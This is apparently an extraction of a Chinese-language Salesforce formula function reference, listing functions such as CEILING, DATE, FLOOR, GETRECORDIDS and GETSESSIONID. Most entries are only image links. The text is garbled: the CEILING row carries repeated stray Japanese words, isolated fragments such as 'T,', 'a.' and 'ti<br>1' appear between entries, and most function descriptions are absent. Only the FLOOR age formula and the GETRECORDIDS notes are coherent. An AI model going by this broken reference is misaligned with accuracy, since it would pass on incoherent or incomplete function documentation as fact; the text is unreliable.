

#### **BR**



#### **CASE**




## **CEILING**

|备注 | インディング | インディング | インディング | 将数字向上舍入为最接近的整数。

T,



#### **CONTAINS**



## **DATE**



a.

## **DATEVALUE**



## **DAY**



#### **EXP**



ti<br>1

#### **FIND**



## **FLOOR**



联系人的年龄 FLOOR((TODAY()-Birthdate)/365.2425) 使用此公式 可以基于名为 Birthdate 生日 的标准字段 计算人的年龄。从今天的日期减去此人的Birthdate 生 日 将返回自此人的Birthdate 生日 以来的天数。计算 时将该数字除以一年的天数 然后将其向下舍入为最接近 的整数。

#### **GETRECORDIDS**



- 活动是特殊类型的对象。在创建任务列表按钮时可以 使用 {!GETRECORDIDS(\$ObjectType.Task)}。 在创 建事件列表按钮时可以使用 {!GETRECORDIDS(\$ObjectType.Event)}。
- 此函数仅对自定义按钮、链接和 S-Control 可用。

#### **GETSESSIONID**



#### **HTMLENCODE**

